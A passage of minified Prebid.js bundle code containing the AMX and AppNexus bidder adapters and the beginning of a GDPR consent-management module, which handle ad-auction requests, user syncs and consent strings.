e.params.adUnitId&&""!==e.params.adUnitId?e.params.adUnitId:e.adUnitCode,o=[e.sizes,(0,c.Z)(e,"mediaTypes.".concat(u.Mk,".sizes"),[])||[],(0,c.Z)(e,"mediaTypes.".concat(u.pX,".sizes"),[])||[]],s=(0,c.Z)(e,"mediaTypes.".concat(u.pX),{})||{},l={au:a,av:r,vd:s,vr:t,ms:o,aw:n[0],ah:n[1],tf:0,sc:e.schain||{},f:j(k(e)),rtb:e.ortb2Imp};var d,p;"string"==typeof i&&i.length>0&&(l.i=i);return l}(e)})),n}var T=function(e,n){return(0,s.hq)("".concat("https://1x1.a-mo.net/hbx/","g_").concat(e,"?").concat((0,s.Yp)(m(m({},n),{},{ts:Date.now(),eid:(0,s._d)()}))))};function j(e){return"number"==typeof e&&isFinite(e)&&e>0?e:0}function k(e){if(!(0,s.LQ)(e.getFloor))return(0,c.Z)(e,"params.floor",0);try{return e.getFloor({currency:"USD",mediaType:"*",size:"*",bidRequest:e}).floor}catch(e){return(0,s.H)("call to getFloor failed: ",e),0}}function z(e,n,t){return(0,c.Z)(e,"refererInfo."+n,t)}function x(e,n){if(null==e)return!1;var t=e[n];return null!=t&&(!!("*"===t.bidders||(0,s.kJ)(t.bidders)&&-1!==t.bidders.indexOf("amx"))&&(null==t.filter||"include"===t.filter))}function q(){var e=l.vc.getConfig("userSync");if(null==e)return{d:0,l:0,t:0,e:!0};var n={d:e.syncDelay,l:e.syncsPerBidder,t:0,e:e.syncEnabled};return x(e.filterSettings,"all")?(n.t=0,n):(x(e.filterSettings,"iframe")&&(n.t|=2),x(e.filterSettings,"image")&&(n.t|=1),n)}function U(e){var n,t,r;return null!=(null==e?void 0:e.gppConsent)?e.gppConsent:null!==(n=null==e||null===(t=e.ortb2)||void 0===t||null===(r=t.regs)||void 0===r?void 0:r.gpp)&&void 0!==n?n:{gppString:"",applicableSections:""}}function D(e){if(null==e.refererInfo)return{r:"",t:!1,c:"",l:0,s:[]};var n=e.refererInfo;return{r:n.topmostLocation,t:n.reachedTop,l:n.numIframes,s:n.stack,c:n.canonicalUrl}}var R={code:"amx",gvlid:737,supportedMediaTypes:[u.Mk,u.pX],isBidRequestValid:function(e){return w((0,c.Z)(e,"params.endpoint",null),"string")&&w((0,c.Z)(e,"params.tagId",null),"string")},buildRequests:function(e,n){var t,r,i,a,o=(t=n,(0,s.en)((null===(r=t.refererInfo)||void 0===r?void 0:r.topmostLocation)||window.location.href)),u=(0,c.Z)(e[0],"params.tagId",null),d=(0,c.Z)(e[0],"params.testMode",0),p=null!=e[0]?e[0]:{bidderRequestsCount:0,bidderWinsCount:0,bidRequestsCount:0};return{data:{a:(0,s.DO)(),B:0,b:o.host,brc:p.bidderRequestsCount||0,bwc:p.bidderWinsCount||0,trc:p.bidRequestsCount||0,tm:(a=d,!0===a||1===a||"true"===a),V:"8.38.0",vg:"tmzr",i:d&&null!=u?u:C(o),l:{},f:.01,cv:"pba1.3.4",st:"prebid",h:screen.height,w:screen.width,gs:(0,c.Z)(n,"gdprConsent.gdprApplies",""),gc:(0,c.Z)(n,"gdprConsent.consentString",""),gpp:U(n),u:z(n,"page",o.href),do:z(n,"site",o.hostname),re:z(n,"ref"),am:S(),usp:n.uspConsent||"1---",smt:1,d:"",m:Z(e),cpp:l.vc.getConfig("coppa")?1:0,fpd2:n.ortb2,tmax:n.timeout,amp:z(n,"isAmp",null),ri:D(n),sync:q(),eids:(i=e.reduce((function(e,n){return null==n||null==n.userIdAsEids||(0,s.yi)(n.userIdAsEids,(function(n){null!=n&&(e[n.source]=n)})),e}),{}),null!=Object.values?Object.values(i):Object.keys(i).map((function(e){return i[e]})))},method:"POST",browsingTopics:!0,url:(0,c.Z)(e[0],"params.endpoint","https://prebid.a-mo.net/a/c"),withCredentials:!0}},getUserSyncs:function(e,n,t,r,i){var a={gdpr_consent:I((null==t?void 0:t.consentString)||""),gdpr:I(null!=t&&t.gdprApplies?1:0),us_privacy:I(r||""),gpp:I((null==i?void 0:i.gppString)||""),gpp_sid:I((null==i?void 0:i.applicableSections)||"")},o={url:"https://prebid.a-mo.net/isyn?".concat((0,s.Yp)(a)),type:"iframe"};if(null==n||0===n.length)return e.iframeEnabled?[o]:[];var u=[],c=!1;return(0,s.yi)(n,(function(n){var t=n.body;null!=t&&null!=t.p&&t.p.hreq&&(0,s.yi)(t.p.hreq,(function(n){var t=-1!==n.indexOf("__st=iframe")?"iframe":"image";(e.iframeEnabled||"image"===t)&&(c=c||"iframe"===t||-1!==n.indexOf("cchain"),u.push({url:n,type:t}))}))})),!c&&u.length<2&&u.push(o),u},interpretResponse:function(e,n){var t=e.body;return null==t||"string"==typeof t?[]:(t.am&&"string"==typeof t.am&&function(e){try{g.setDataInLocalStorage(v,e)}catch(e){}}(t.am),y(Object.keys(t.r),(function(e){return y(t.r[e],(function(t){return t.b.map((function(t){var i,a=O(t),o=t.adm;if(null==o)return null;var s=function(e,n,t){if(null!=e.w&&e.w>1&&null!=e.h&&e.h>1)return[e.w,e.h];var r=n.m[t];return null==r?[0,0]:[r.aw,r.ah]}(t,n.data,e),c=a===u.Mk?240:300;return i={requestId:e,cpm:t.price,width:s[0],height:s[1],creativeId:t.crid,currency:"USD",netRevenue:!0},(0,r.Z)(i,a===u.pX?"vastXml":"ad",o),(0,r.Z)(i,"meta",{advertiserDomains:t.adomain,mediaType:a}),(0,r.Z)(i,"mediaType",a),(0,r.Z)(i,"ttl","number"==typeof t.exp?t.exp:c),i}))})).filter((function(e){return null!=e}))})))},onSetTargeting:function(e){var n,t;null!=e&&T("pbst",{A:e.bidder,w:e.width,h:e.height,bid:e.adId,c1:e.mediaType,np:e.cpm,aud:e.requestId,a:e.adUnitCode,c2:(n=e.adserverTargeting,t=[],Object.keys(n||{}).forEach((function(e){t.push(I(e)+"="+I(String(n[e])))})),I(t.join("&"))),cn3:e.timeToRespond})},onTimeout:function(e){if(null!=e&&e.length){var n=null,t=e.map((function(e){var t=e.params||{},r=function(e){return null==e.sizes||0===e.sizes.length?[0,0]:e.sizes[0]}(e),i=null!=e.ortb2&&null!=e.ortb2.site?e.ortb2.site:{},a=i.domain,o=i.page,u=i.ref;return null==n&&(n={do:a,u:o,U:S(),re:u,V:"8.38.0",vg:"tmzr"}),{A:e.bidder,mid:t.tagId,a:t.adunitId||e.adUnitCode,bid:e.bidId,n:"g_pbto",aud:e.transactionId,w:r[0],h:r[1],cn:e.timeout,cn2:e.bidderRequestsCount,cn3:e.bidderWinsCount}})),r=JSON.stringify({c:n,e:t});(0,p.he)("https://1x1.a-mo.net/e",{body:r,keepalive:!0,withCredentials:!0,method:"POST"}).catch((function(e){}))}},onBidWon:function(e){null!=e&&T("pbwin",{A:e.bidder,w:e.width,h:e.height,bid:e.adId,C:e.mediaType===u.Mk?0:1,np:e.cpm,a:e.adUnitCode})}};(0,o.dX)(R),(0,a.z)("amxBidAdapter")}},function(e){e.O(0,[270],(function(){return n=4041,e(e.s=n);var n}));e.O()}]);
(self.tmzrChunk=self.tmzrChunk||[]).push([[864],{6319:function(e,r,a){var n=a(1002),t=a(9062),i=a(8640),s=a(4358),o=a(265),d=a(5706),p=a(3193),u=a(4699),c=a(4679),l=a(4614),m=a(154),f=a(5164),v=a(5975),b=a(7673),g=a(59),_=a(4292),y=a(9050),h=a(7374),k=a(5370),x=a(6296),w="appnexus",C="https://ib.adnxs.com/ut/v3/prebid",I="https://ib.adnxs-simple.com/ut/v3/prebid",E=["id","minduration","maxduration","skippable","playback_method","frameworks","context","skipoffset"],O=["minduration","maxduration","skip","skipafter","playbackmethod","api","startdelay"],j=["age","externalUid","external_uid","segments","gender","dnt","language"],T=["geo","device_id"],q=["enabled","dongle","member_id","debug_timeout"],S={apn_debug_dongle:"dongle",apn_debug_member_id:"member_id",apn_debug_timeout:"debug_timeout"},U={playback_method:{unknown:0,auto_play_sound_on:1,auto_play_sound_off:2,click_to_play:3,mouse_over:4,auto_play_sound_unknown:5},context:{unknown:0,pre_roll:1,mid_roll:2,post_roll:3,outstream:4,"in-banner":5}},R={body:"description",body2:"desc2",cta:"ctatext",image:{serverName:"main_image",requiredParams:{required:!0}},icon:{serverName:"icon",requiredParams:{required:!0}},sponsoredBy:"sponsored_by",privacyLink:"privacy_link",salePrice:"saleprice",displayUrl:"displayurl"},Z="<script",z=/\/\/cdn\.adnxs\.com\/v|\/\/cdn\.adnxs\-simple\.com\/v/,N="trk.js",P=(0,f.df)({bidderCode:w}),A={code:w,gvlid:32,aliases:[{code:"blueroostermedia",gvlid:32},{code:"appnexusAst",gvlid:32},{code:"emxdigital",gvlid:183},{code:"pagescience",gvlid:32},{code:"gourmetads",gvlid:32},{code:"matomy",gvlid:32},{code:"featureforward",gvlid:32},{code:"oftmedia",gvlid:32},{code:"adasta",gvlid:32},{code:"beintoo",gvlid:618},{code:"projectagora",gvlid:1032},{code:"uol",gvlid:32},{code:"adzymic",gvlid:32}],supportedMediaTypes:[c.Mk,c.pX,c.B5],isBidRequestValid:function(e){return!!(e.params.placementId||e.params.placement_id||e.params.member&&(e.params.invCode||e.params.inv_code))},buildRequests:function(e,r){var a,n,i,o,d,u=(e=(0,g.lY)(e)).map(B),c=(0,l.sE)(e,M),m={};!0===p.vc.getConfig("coppa")&&(m={coppa:!0}),c&&Object.keys(c.params.user).filter((function(e){return(0,l.q9)(j,e)})).forEach((function(e){var r=(0,h.G)(e);if("segments"===e&&(0,s.kJ)(c.params.user[e])){var a=[];c.params.user[e].forEach((function(e){(0,s.hj)(e)?a.push({id:e}):(0,s.PO)(e)&&a.push(e)})),m[r]=a}else"segments"!==e&&(m[r]=c.params.user[e])}));var f,v=(0,l.sE)(e,X);v&&v.params&&v.params.app&&(f={},Object.keys(v.params.app).filter((function(e){return(0,l.q9)(T,e)})).forEach((function(e){return f[e]=v.params.app[e]})));var _,w=(0,l.sE)(e,H);w&&w.params&&v.params.app&&v.params.app.id&&(_={appid:w.params.app.id});var E={},O={},U=P.getCookie("apn_prebid_debug")||null;if(U)try{E=JSON.parse(U)}catch(e){(0,s.H)("AppNexus Debug Auction Cookie Error:\n\n"+e)}else{Object.keys(S).forEach((function(e){var r=(0,s.ak)(e);(0,s.d8)(r)&&""!==r&&(E[S[e]]=r,E.enabled=!0)})),E=(0,k.u)({member_id:"number",debug_timeout:"number"},E);var R=(0,l.sE)(e,L);R&&R.debug&&(E=R.debug)}E&&E.enabled&&Object.keys(E).filter((function(e){return(0,l.q9)(q,e)})).forEach((function(e){O[e]=E[e]}));var Z=(0,l.sE)(e,D),z=Z?parseInt(Z.params.member,10):0,N=e[0].schain,A=(0,l.sE)(e,V),J={tags:(0,t.Z)(u),user:m,sdk:{source:"pbjs",version:"8.38.0"},schain:N};A&&(J.iab_support={omidpn:"Appnexus",omidpv:"8.38.0"}),z>0&&(J.member_id=z),v&&(J.device=f),w&&(J.app=_);var $=(0,s.I8)(r&&r.ortb2),K=(0,s.I8)(p.vc.getConfig("appnexusAuctionKeywords"))||{},Q=(0,y.bn)($,K);if(Q.length>0&&(J.keywords=Q),p.vc.getConfig("adpod.brandCategoryExclusion")&&(J.brand_category_uniqueness=!0),O.enabled&&(J.debug=O,(0,s.PN)("AppNexus Debug Auction Settings:\n\n"+JSON.stringify(O,null,4))),r&&r.gdprConsent&&(J.gdpr_consent={consent_string:r.gdprConsent.consentString,consent_required:r.gdprConsent.gdprApplies},r.gdprConsent.addtlConsent&&-1!==r.gdprConsent.addtlConsent.indexOf("~"))){var W=r.gdprConsent.addtlConsent,Y=W.substring(W.indexOf("~")+1);J.gdpr_consent.addtl_consent=Y.split(".").map((function(e){return parseInt(e,10)}))}if(r&&r.uspConsent&&(J.us_privacy=r.uspConsent),null!=r&&r.gppConsent?J.privacy={gpp:r.gppConsent.gppString,gpp_sid:r.gppConsent.applicableSections}:null!=r&&null!==(a=r.ortb2)&&void 0!==a&&null!==(n=a.regs)&&void 0!==n&&n.gpp&&(J.privacy={gpp:r.ortb2.regs.gpp,gpp_sid:r.ortb2.regs.gpp_sid}),r&&r.refererInfo){var ee={rd_ref:encodeURIComponent(r.refererInfo.topmostLocation),rd_top:r.refererInfo.reachedTop,rd_ifs:r.refererInfo.numIframes,rd_stk:r.refererInfo.stack.map((function(e){return encodeURIComponent(e)})).join(",")},re=r.refererInfo.canonicalUrl;(0,s.d8)(re)&&""!==re&&(ee.rd_can=re),J.referrer_detection=ee}if((0,l.sE)(e,G)&&e.filter(G).forEach((function(e){var r=function(e,r){var a=r.mediaTypes.video,n=a.durationRangeSec,i=a.requireExactDuration,s=function(e){var r=e.adPodDurationSec,a=e.durationRangeSec,n=e.requireExactDuration,i=Math.min.apply(Math,(0,t.Z)(a)),s=Math.floor(r/i);return n?Math.max(s,a.length):s}(r.mediaTypes.video),o=Math.max.apply(Math,(0,t.Z)(n)),d=e.filter((function(e){return e.uuid===r.bidId})),p=h.h.apply(void 0,(0,t.Z)(d).concat([s]));if(i){var u=Math.ceil(s/n.length),c=(0,x.y)(p,u);n.forEach((function(e,r){c[r].map((function(r){F(r,"minduration",e),F(r,"maxduration",e)}))}))}else p.map((function(e){return F(e,"maxduration",o)}));return p}(u,e),a=J.tags.filter((function(r){return r.uuid!==e.bidId}));J.tags=[].concat((0,t.Z)(a),(0,t.Z)(r))})),e[0].userId){var ae=[];e[0].userIdAsEids.forEach((function(e){!e||!e.uids||e.uids.length<1||e.uids.forEach((function(r){var a={source:e.source,id:r.id};"adserver.org"==e.source?a.rti_partner="TDID":"uidapi.com"==e.source&&(a.rti_partner="UID2"),ae.push(a)}))})),ae.length&&(J.eids=ae)}if(null!=r&&null!==(i=r.ortb2)&&void 0!==i&&null!==(o=i.regs)&&void 0!==o&&null!==(d=o.ext)&&void 0!==d&&d.dsa){var ne=r.ortb2.regs.ext.dsa,te={};if(["dsarequired","pubrender","datatopub"].forEach((function(e){(0,s.hj)(ne[e])&&(te[e]=ne[e])})),(0,s.kJ)(ne.transparency)&&ne.transparency.every((function(e){return(0,s.PO)(e)}))){var ie=[];ne.transparency.forEach((function(e){(0,s.d8)(e.domain)&&""!=e.domain&&(0,s.kJ)(e.dsaparams)&&e.dsaparams.every((function(e){return(0,s.hj)(e)}))&&ie.push(e)})),ie.length>0&&(te.transparency=ie)}(0,s.xb)(te)||(J.dsa=te)}u[0].publisher_id&&(J.publisher_id=u[0].publisher_id);var se=function(e,r){var a=[],n={withCredentials:!0},t=C;(0,b.h)(null==r?void 0:r.gdprConsent)||(t=I);"TRUE"!==(0,s.ak)("apn_test").toUpperCase()&&!0!==p.vc.getConfig("apn_test")||(n.customHeaders={"X-Is-Test":1});if(e.tags.length>15){var i=(0,s.I8)(e);(0,x.y)(e.tags,15).forEach((function(e){i.tags=e;var s=JSON.stringify(i);a.push({method:"POST",url:t,data:s,bidderRequest:r,options:n})}))}else{var o=JSON.stringify(e);a={method:"POST",url:t,data:o,bidderRequest:r,options:n}}return a}(J,r);return se},interpretResponse:function(e,r){var a=this,n=r.bidderRequest;e=e.body;var t=[];if(!e||e.error){var i="in response for ".concat(n.bidderCode," adapter");return e&&e.error&&(i+=": ".concat(e.error)),(0,s.H)(i),t}if(e.tags&&e.tags.forEach((function(e){var r,i=(r=e)&&r.ads&&r.ads.length&&(0,l.sE)(r.ads,(function(e){return e.rtb}));if(i&&((!0===v.S.get(n.bidderCode,"allowZeroCpmBids")?i.cpm>=0:i.cpm>0)&&(0,l.q9)(a.supportedMediaTypes,i.ad_type))){var p=function(e,r,a){var n=(0,s.zE)(e.uuid,[a]),t=(0,s._d)(),i={adId:t,requestId:e.uuid,cpm:r.cpm,creativeId:r.creative_id,dealId:r.deal_id,currency:"USD",netRevenue:!0,ttl:300,adUnitCode:n.adUnitCode,appnexus:{buyerMemberId:r.buyer_member_id,dealPriority:r.deal_priority,dealCode:r.deal_code}};r.adomain&&(i.meta=Object.assign({},i.meta,{advertiserDomains:[r.adomain]}));r.advertiser_id&&(i.meta=Object.assign({},i.meta,{advertiserId:r.advertiser_id}));r.dsa&&(i.meta=Object.assign({},i.meta,{dsa:r.dsa}));function p(e){return{ver:"1.0",complete:0,nodes:[{bsid:e.buyer_member_id.toString()}]}}r.buyer_member_id&&(i.meta=Object.assign({},i.meta,{dchain:p(r)}));r.brand_id&&(i.meta=Object.assign({},i.meta,{brandId:r.brand_id}));if(r.rtb.video){switch(Object.assign(i,{width:r.rtb.video.player_width,height:r.rtb.video.player_height,vastImpUrl:r.notify_url,ttl:3600}),(0,o.Z)(n,"mediaTypes.video.context")){case c.Oh:var u=_.m[r.brand_category_id]?_.m[r.brand_category_id]:null;i.meta=Object.assign({},i.meta,{primaryCatId:u});var f=r.deal_priority;i.video={context:c.Oh,durationSeconds:Math.floor(r.rtb.video.duration_ms/1e3),dealTier:f},i.vastUrl=r.rtb.video.asset_url;break;case m.gZ:if(i.adResponse=e,i.adResponse.ad=i.adResponse.ads[0],i.adResponse.ad.video=i.adResponse.ad.rtb.video,i.vastXml=r.rtb.video.content,r.renderer_url){var v=(0,l.sE)(a.bids,(function(r){return r.bidId===e.uuid})),b=(0,o.Z)(v,"mediaTypes.video.renderer.options");b||(b=(0,o.Z)(v,"renderer.options")),i.renderer=function(e,r){var a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},n=d.Th.install({id:r.renderer_id,url:r.renderer_url,config:a,loaded:!1,adUnitCode:e});try{n.setRender($)}catch(e){(0,s.yN)("Prebid Error calling setRender on renderer",e)}return n.setEventHandlers({impression:function(){return(0,s.ji)("AppNexus outstream video impression event")},loaded:function(){return(0,s.ji)("AppNexus outstream video loaded event")},ended:function(){(0,s.ji)("AppNexus outstream renderer video event"),document.querySelector("#".concat(e)).style.display="none"}}),n}(i.adUnitCode,r,b)}break;case m.LD:i.vastUrl=r.notify_url+"&redir="+encodeURIComponent(r.rtb.video.asset_url)}}else if(r.rtb[c.B5]){var g,y=r.rtb[c.B5];if(function(e){if(!e||""===e)return!1;var r=e.match(z),a=null!=r&&r.length>=1,n=e.match(N),t=null!=n&&n.length>=1;return e.startsWith(Z)&&t&&a}(r.viewability.config)){var h="pbjs_adid="+t+";pbjs_auc="+n.adUnitCode;g=r.viewability.config.replace("dom_id=%native_dom_id%",h)}var k=y.javascript_trackers;null==k?k=g:(0,s.d8)(k)?k=[k,g]:k.push(g),i[c.B5]={title:y.title,body:y.desc,body2:y.desc2,cta:y.ctatext,rating:y.rating,sponsoredBy:y.sponsored,privacyLink:y.privacy_link,address:y.address,downloads:y.downloads,likes:y.likes,phone:y.phone,price:y.price,salePrice:y.saleprice,clickUrl:y.link.url,displayUrl:y.displayurl,clickTrackers:y.link.click_trackers,impressionTrackers:y.impression_trackers,video:y.video,javascriptTrackers:k},y.main_img&&(i.native.image={url:y.main_img.url,height:y.main_img.height,width:y.main_img.width}),y.icon&&(i.native.icon={url:y.icon.url,height:y.icon.height,width:y.icon.width})}else{Object.assign(i,{width:r.rtb.banner.width,height:r.rtb.banner.height,ad:r.rtb.banner.content});try{if(r.rtb.trackers)for(var x=0;x<r.rtb.trackers[0].impression_urls.length;x++){var w=r.rtb.trackers[0].impression_urls[x],C=(0,s.SG)(w);i.ad+=C}}catch(e){(0,s.H)("Error appending tracking pixel",e)}}return i}(e,i,n);p.mediaType=function(e){var r=e.ad_type;return r===c.pX?c.pX:r===c.B5?c.B5:c.Mk}(i),t.push(p)}})),e.debug&&e.debug.debug_info){var p="AppNexus Debug Auction for Prebid\n\n"+e.debug.debug_info;p=p.replace(/(<td>|<th>)/gm,"\t").replace(/(<\/td>|<\/th>)/gm,"\n").replace(/^<br>/gm,"").replace(/(<br>\n|<br>)/gm,"\n").replace(/<h1>(.*)<\/h1>/gm,"\n\n===== $1 =====\n\n").replace(/<h[2-6]>(.*)<\/h[2-6]>/gm,"\n\n*** $1 ***\n\n").replace(/(<([^>]+)>)/gim,""),(0,s.ji)("https://console.appnexus.com/docs/understanding-the-debug-auction"),(0,s.ji)(p)}return t},getUserSyncs:function(e,r,a,n,t){if(e.iframeEnabled&&(0,b.h)(a))return[{type:"iframe",url:"https://acdn.adnxs.com/dmp/async_usersync.html"}]},transformBidParams:function(e,r,a,n){var t=y.Bq;if(!0===r){var i=null,d=p.vc.getConfig("s2sConfig");(0,s.PO)(d)?i=(0,o.Z)(d,"endpoint.p1Consent"):(0,s.kJ)(d)&&d.forEach((function(e){(0,l.q9)(e.bidders,a.bids[0].bidder)&&(i=(0,o.Z)(e,"endpoint.p1Consent"))})),i&&i.match("/openrtb2/prebid")&&(t=Q)}return e=(0,k.u)({member:"string",invCode:"string",placementId:"number",keywords:t,publisherId:"number"},e),r&&(Object.keys(e).forEach((function(r){var a=(0,h.G)(r);a!==r&&(e[a]=e[r],delete e[r])})),e.use_pmt_rule="boolean"==typeof e.use_payment_rule&&e.use_payment_rule,e.use_payment_rule&&delete e.use_payment_rule),e}};function B(e){var r,a={};Object.keys(e.params).forEach((function(r){var a=(0,h.G)(r);a!==r&&(e.params[a]=e.params[r],delete e.params[r])})),a.sizes=J(e.sizes),a.primary_size=a.sizes[0],a.ad_types=[],a.uuid=e.bidId,e.params.placement_id?a.id=parseInt(e.params.placement_id,10):a.code=e.params.inv_code,a.allow_smaller_sizes=e.params.allow_smaller_sizes||!1,a.use_pmt_rule="boolean"==typeof e.params.use_payment_rule?e.params.use_payment_rule:"boolean"==typeof e.params.use_pmt_rule&&e.params.use_pmt_rule,a.prebid=!0,a.disable_psa=!0;var n=function(e){if(!(0,s.LQ)(e.getFloor))return e.params.reserve?e.params.reserve:null;var r=e.getFloor({currency:"USD",mediaType:"*",size:"*"});if((0,s.PO)(r)&&!isNaN(r.floor)&&"USD"===r.currency)return r.floor;return null}(e);if(n&&(a.reserve=n),e.params.position)a.position={above:1,below:2}[e.params.position]||1;else{var t=(0,o.Z)(e,"mediaTypes.banner.pos")||(0,o.Z)(e,"mediaTypes.video.pos");0!==t&&1!==t&&3!==t||(a.position=3===t?2:t)}e.params.traffic_source_code&&(a.traffic_source_code=e.params.traffic_source_code),e.params.private_sizes&&(a.private_sizes=J(e.params.private_sizes)),e.params.supply_type&&(a.supply_type=e.params.supply_type),e.params.pub_click&&(a.pubclick=e.params.pub_click),e.params.ext_inv_code&&(a.ext_inv_code=e.params.ext_inv_code),e.params.publisher_id&&(a.publisher_id=parseInt(e.params.publisher_id,10)),e.params.external_imp_id&&(a.external_imp_id=e.params.external_imp_id);var i=(0,y.gw)((0,y.cM)((0,o.Z)(e,"ortb2Imp.ext.data.keywords")),null===(r=e.params)||void 0===r?void 0:r.keywords);i.length>0&&(a.keywords=i);var d,p,u=(0,o.Z)(e,"ortb2Imp.ext.gpid")||(0,o.Z)(e,"ortb2Imp.ext.data.pbadslot");if(u&&(a.gpid=u),(e.mediaType===c.B5||(0,o.Z)(e,"mediaTypes.".concat(c.B5)))&&(a.ad_types.push(c.B5),0===a.sizes.length&&(a.sizes=J([1,1])),e.nativeParams)){var m=(d=e.nativeParams,p={},Object.keys(d).forEach((function(e){var r=R[e]&&R[e].serverName||R[e]||e,a=R[e]&&R[e].requiredParams;if(p[r]=Object.assign({},a,d[e]),(r===R.image.serverName||r===R.icon.serverName)&&p[r].sizes){var n=p[r].sizes;((0,s.HC)(n)||(0,s.kJ)(n)&&n.length>0&&n.every((function(e){return(0,s.HC)(e)})))&&(p[r].sizes=J(p[r].sizes))}r===R.privacyLink&&(p.privacy_supported=!0)})),p);a[c.B5]={layouts:[m]}}var f=(0,o.Z)(e,"mediaTypes.".concat(c.pX)),v=(0,o.Z)(e,"mediaTypes.video.context");return a.hb_source=f&&"adpod"===v?7:1,(e.mediaType===c.pX||f)&&a.ad_types.push(c.pX),(e.mediaType===c.pX||f&&"outstream"!==v)&&(a.require_asset_url=!0),e.params.video&&(a.video={},Object.keys(e.params.video).filter((function(e){return(0,l.q9)(E,e)})).forEach((function(r){switch(r){case"context":case"playback_method":var n=e.params.video[r];n=(0,s.kJ)(n)?n[0]:n,a.video[r]=U[r][n];break;case"frameworks":break;default:a.video[r]=e.params.video[r]}})),e.params.video.frameworks&&(0,s.kJ)(e.params.video.frameworks)&&(a.video_frameworks=e.params.video.frameworks)),f&&(a.video=a.video||{},Object.keys(f).filter((function(e){return(0,l.q9)(O,e)})).forEach((function(e){switch(e){case"minduration":case"maxduration":"number"!=typeof a.video[e]&&(a.video[e]=f[e]);break;case"skip":"boolean"!=typeof a.video.skippable&&(a.video.skippable=1===f[e]);break;case"skipafter":"number"!=typeof a.video.skipoffset&&(a.video.skippoffset=f[e]);break;case"playbackmethod":if("number"!=typeof a.video.playback_method){var r=f[e];(r=(0,s.kJ)(r)?r[0]:r)>=1&&r<=4&&(a.video.playback_method=r)}break;case"api":if(!a.video_frameworks&&(0,s.kJ)(f[e])){var n=f[e].map((function(e){var r=4===e?5:5===e?4:e;if(r>=1&&r<=5)return r})).filter((function(e){return e}));a.video_frameworks=n}break;case"startdelay":case"placement":if("number"!=typeof a.video.context){var t=f.placement,i=f.startdelay,o=function(e){if(!e)return;if(2===e)return"in-banner";if(e>2)return"outstream"}(t)||function(e){if(!e)return;if(0===e)return"pre_roll";if(-1===e)return"mid_roll";if(-2===e)return"post_roll"}(i);a.video.context=U.context[o]}}}))),e.renderer&&(a.video=Object.assign({},a.video,{custom_renderer_present:!0})),e.params.frameworks&&(0,s.kJ)(e.params.frameworks)&&(a.banner_frameworks=e.params.frameworks),(0,o.Z)(e,"mediaTypes.".concat(c.Mk))&&a.ad_types.push(c.Mk),0===a.ad_types.length&&delete a.ad_types,a}function J(e){var r=[],a={};if((0,s.kJ)(e)&&2===e.length&&!(0,s.kJ)(e[0]))a.width=parseInt(e[0],10),a.height=parseInt(e[1],10),r.push(a);else if("object"===(0,n.Z)(e))for(var t=0;t<e.length;t++){var i=e[t];(a={}).width=parseInt(i[0],10),a.height=parseInt(i[1],10),r.push(a)}return r}function M(e){return!!e.params.user}function D(e){return!!parseInt(e.params.member,10)}function X(e){if(e.params)return!!e.params.app}function H(e){return e.params&&e.params.app?!!e.params.app.id:!!e.params.app}function L(e){return!!e.debug}function G(e){return e.mediaTypes&&e.mediaTypes.video&&e.mediaTypes.video.context===c.Oh}function V(e){var r=!1,a=e.params,n=e.params.video;return a.frameworks&&(0,s.kJ)(a.frameworks)&&(r=(0,l.q9)(e.params.frameworks,6)),!r&&n&&n.frameworks&&(0,s.kJ)(n.frameworks)&&(r=(0,l.q9)(e.params.video.frameworks,6)),r}function F(e,r,a){(0,s.xb)(e.video)&&(e.video={}),e.video[r]=a}function $(e,r){!function(e){try{var r=document.getElementById(e).querySelectorAll("div[id^='google_ads']");r[0]&&r[0].style.setProperty("display","none")}catch(e){}}(e.adUnitCode),function(e){try{var r=document.getElementById(e).querySelectorAll("script[id^='sas_script']");r[0].nextSibling&&"iframe"===r[0].nextSibling.localName&&r[0].nextSibling.style.setProperty("display","none")}catch(e){}}(e.adUnitCode),e.renderer.push((function(){((null==r?void 0:r.defaultView)||window).ANOutstreamVideo.renderAd({tagId:e.adResponse.tag_id,sizes:[e.getSize().split("x")],targetId:e.adUnitCode,uuid:e.adResponse.uuid,adResponse:e.adResponse,rendererOptions:e.renderer.getConfig()},K.bind(null,e))}))}function K(e,r,a){e.renderer.handleVideoEvent({id:r,eventName:a})}function Q(e){var r="";return Object.keys(e).forEach((function(a){(0,s.d8)(e[a])?""!==e[a]?r+="".concat(a,"=").concat(e[a],","):r+="".concat(a,","):(0,s.kJ)(e[a])&&(""===e[a][0]?r+="".concat(a,","):e[a].forEach((function(e){r+="".concat(a,"=").concat(e,",")})))})),r=r.substring(0,r.length-1)}(0,u.dX)(A),(0,i.z)("appnexusBidAdapter")},7673:function(e,r,a){a.d(r,{h:function(){return t}});var n=a(265);function t(e){return null==e||!e.gdprApplies||!0===(0,n.Z)(e,"vendorData.purpose.consents.1")}}},function(e){e.O(0,[277,402,157,284,190,270],(function(){return r=6319,e(e.s=r);var r}));e.O()}]);
(self.tmzrChunk=self.tmzrChunk||[]).push([[266],{5630:function(n,e,t){var o,r,i,a,c,s,u=t(1002),d=t(8640),l=t(4358),p=t(6475),f=t(3193),g=t(2513),m=t(4614),v=t(9128),P=t(6372),b=t(4078),y=t(2712),C=!1,h={iab:function(n){var e=n.onSuccess,t=n.onError,o=n.onEvent;var r=(0,y.b6)({apiName:"__tcfapi",apiVersion:2,apiArgs:["command","version","callback","parameter"]});if(!r)return t("TCF2 CMP not found.");r.isDirect?(0,l.PN)("Detected CMP API is directly accessible, calling it now..."):(0,l.PN)("Detected CMP is outside the current iframe where Prebid.js is located, calling it now...");r({command:"addEventListener",callback:function(n,r){(0,l.PN)("Received a response from CMP",n),r?(o(n),!1!==n.gdprApplies&&"tcloaded"!==n.eventStatus&&"useractioncomplete"!==n.eventStatus||w(n,{onSuccess:e,onError:t})):t("CMP unable to register callback function.  Please check CMP setup.")}})},static:function(n){var e=n.onSuccess,t=n.onError;w(a,{onSuccess:e,onError:t})}};function M(n){var e,t,i=!1,a=null,s=!1;function u(n){null!=a&&clearTimeout(a),i||null==n||(0===n?e():a=setTimeout(e,n))}function d(e,t,o){if(u(null),i=!0,g.rp.setConsentData(e),"function"==typeof n){for(var r=arguments.length,a=new Array(r>3?r-3:0),c=3;c<r;c++)a[c-3]=arguments[c];n.apply(void 0,[t,o].concat(a))}}if((0,m.q9)(Object.keys(h),o)){var l={onSuccess:function(n){return d(n,!1)},onError:function(n){for(var e=arguments.length,t=new Array(e>1?e-1:0),o=1;o<e;o++)t[o-1]=arguments[o];d.apply(void 0,[null,!0,n].concat(t))},onEvent:function(n){t=n,s||(s=!0,null!=c&&u(c))}};e=function(){var n=function(n){d(n,!1,"".concat(s?"Timeout waiting for user action on CMP":"CMP did not load",", continuing 